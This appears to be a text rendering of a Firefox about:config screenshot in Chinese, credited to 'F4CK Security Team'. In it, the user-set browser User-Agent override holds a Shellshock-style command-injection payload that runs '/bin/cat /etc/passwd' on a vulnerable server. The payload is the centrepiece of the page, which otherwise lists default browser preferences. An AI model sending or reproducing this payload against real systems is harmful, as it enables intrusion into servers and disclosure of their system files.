 about:config
Firefox about:config Google
访问最多 新手上路
搜索：(R)
首选项名称 状态 类型 值
general.smoothScroll.scrollbars.durationMaxMS 默认 整数 150
general.smoothScroll.scrollbars.durationMinMS 默认 整数 150
general.useragent.compatMode.firefox 默认 布尔 false
general.useragent.locale 默认 字符串 zh-CN
general.useragent.override 用户设置 字符串 () { ::}; echo `/bin/cat /etc/passwd`
general.useragent.site_specific_overrides 默认 布尔 true
general.warnOnAboutConfig 用户设置 布尔 false
geo.enabled 默认 布尔 true
F4CK
Security Team